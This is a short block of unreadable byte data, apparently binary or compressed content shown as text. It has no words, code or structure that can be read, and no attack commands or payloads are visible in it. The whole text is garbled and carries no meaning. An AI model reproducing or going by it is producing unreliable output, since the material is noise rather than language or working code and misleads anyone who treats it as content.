������T�L��Mʒc|��im5�nMl�0���$:f"G�����A��� ��^��<W�����,��t'���/%�Fr����X�ҴV>��T��O�}�G��E�2)�B1�Z�gْ�*�~���H2��)�:E���F9e f�oUY$�� h��@ې(�ɠ�5K{%g�<�����I.�K}Y[�,�`!J�Đ鋽�a�#�ϰ�I�mj��0%�ۨ�NK|�H��y�"/�� ��5����e��E2�vbK�'�����c}���@$����ǀZb����k��u�����.��8��*8\�"�_aR���ux��4c�|P�ʂ�ē�>rZ��@V\�:�zf����
�tX���g���#�ܔT��W�Yq�~������h�tBBw��_d��b��U�!B��(��G@j"gy<g�+�Jd\��P �ɓ:z����^yd ��ޗ��M�@�$�Y��mܐ<����C�PD�n�-��Ʃ�����=a�)���� ?�,�<��<�-�ffll=�G#U��@d�6��8�U�>�װ�k2f���q�U�⧚,d�T�qV�p3@�H��A�i3X|��<�4�'�����[U��J<7���<���Q�@�L��~l�T
�8�$
��Mbz"͑P5��m-�{�	��=�d�|�������+Б������e��T�b�Z+<I!�a������͝�����I��yH~���ڣ�jj�f�Vwn�
�iY��s��q�6Ey������	�}��
�B��U,n	�⃹��W�B"lL�#�s�j��� �� Q��
���F�F�s���B%���k%�g5�.To�q���W>�չ.77AE#�* 	'5F�`��K(��#�FRUB� ��D;+b.��9S�z�a�0pp{W���@�oa�r9�<��Z��a�
*����9X�tW_��;}��t+d�*2Qޯ�pG Tb��J.$ʀ�֩2ȶk�x�S�+f�-�`�N��d����۳7��KS���I4T����>��>3�uuP �,BS�)d�"a�5���_�oF���p �OJ��/�2�c��NEuu0�f�sIy� ����<ă���'޳PL���v�wt�]]X�cL�B��+ɏ�=뫨�-��]\��U���r�%�z����I�΋1"(���v<�����������*�P��]]G� ��V��pJ�i&���с�º�����FWb*8���Z)��0�����-�bXz��4b�m=������+���Q���0 uuX��8Ӏ� ���]t��q�+��5�e���